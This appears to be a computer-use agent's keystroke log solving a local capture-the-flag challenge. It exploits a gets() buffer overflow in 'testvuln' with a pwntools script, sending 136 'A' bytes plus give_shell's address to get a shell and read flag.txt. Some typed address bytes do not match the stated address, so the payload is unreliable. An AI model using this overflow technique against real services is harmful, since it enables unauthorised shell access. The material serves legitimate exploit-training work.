
Print the challenge README and the testvuln.c source with its gets() buffer and give_shell function.
{"action": "type", "text": "c"}

{"action": "type", "text": "at README"}

{"action": "type", "text": "cat v"}

{"action": "mouse_move", "coordinate": [219, 300]}

List testvuln's symbols with nm, select give_shell at 0x400687, and run checksec on the binary.
{"action": "type", "text": "nm"}

{"action": "type", "text": "testvuln"}

{"action": "double_click", "coordinate": [80, 367]}

{"action": "type", "text": "checksec"}

{"action": "type", "text": "testvuln"}

{"action": "mouse_move", "coordinate": [350, 441]}

Connect with nc to localhost 1234 and see the service echo back the typed text.
{"action": "type", "text": "nc"}

{"action": "type", "text": "localhost 1234"}

{"action": "mouse_move", "coordinate": [219, 483]}

{"action": "double_click", "coordinate": [236, 432]}

Generate a pwn template for ./testvuln with host localhost, port 1234, and point out io = start().
{"action": "type", "text": "pwn"}

{"action": "type", "text": "template ./te"}

{"action": "type", "text": "stvuln --host"}

{"action": "type", "text": "localohs"}

{"action": "type", "text": "1234"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [117, 134]}

{"action": "triple_click", "coordinate": [72, 424]}

Save the template as exploit.py and run python exploit.py LOCAL against the local binary.
{"action": "type", "text": "xploit.py"}

{"action": "type", "text": "python"}

{"action": "type", "text": "exploit.py LOCAL"}

{"action": "key", "text": "Return"}

Edit exploit.py in Vim to print io.recvuntil("text:") before io.interactive().
{"action": "type", "text": "vim exploit.py"}

{"action": "type", "text": "io.re"}

{"action": "type", "text": "cvuntil"}

{"action": "type", "text": "(\":"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "fg"}

{"action": "type", "text": "text"}

Write exploit.py, rerun it to print "Give me some text:", and reopen it in Vim.
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "vim exploit.py"}

Try print io.recvline() variants, then remove the prompt-receiving line from exploit.py.
{"action": "type", "text": "print"}

{"action": "type", "text": "print"}

Add io.recvline() and io.send("test") after io.start(), then rerun against port 1234.
{"action": "type", "text": "io.se"}

{"action": "type", "text": "nd(\"test"}

{"action": "type", "text": "io.recvline("}

{"action": "type", "text": "io.recvline"}

Add \n inside the "test" string and write the script to disk.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "\\n"}

{"action": "key", "text": "enter"}

Change the send call to sendline in exploit.py, save, and reopen the script in Vim.
{"action": "type", "text": "line"}

{"action": "type", "text": ":wq"}

{"action": "type", "text": ":sa"}

{"action": "type", "text": "vim exploit.py"}

Run exploit.py against the local service and answer 'Give me some text:' with ls.
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

Add io.recvline() and start io.sendline with 136*"A" as the overflow padding.
{"action": "type", "text": "re"}

{"action": "type", "text": "cvline("}

{"action": "type", "text": "sendline(\""}

{"action": "type", "text": "136"}

{"action": "type", "text": "*\"A\" + \"\\x87"}

Append give_shell's little-endian address bytes \x87\x06...\x00\x00 to the payload.
{"action": "type", "text": "\\x06\\x04\\x00\\x"}

{"action": "type", "text": "00\""}

{"action": "type", "text": "\\x00"}

Save exploit.py and prepare 'python exploit.py LOCAL' against the local binary.
{"action": "type", "text": "vim"}

{"action": "type", "text": "exploit.py"}

{"action": "type", "text": "ython e"}

{"action": "type", "text": "xploit.py LOCAL"}

Pop a local shell showing flag.txt via ls, then rerun exploit.py against localhost:1234.
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "python exploit.py LO"}

Cat flag.txt in the remote shell to reveal CTF{YayBabbyGet}, then start reopening exploit.py.
{"action": "type", "text": "cat"}

{"action": "type", "text": "flag.t"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "vim e"}
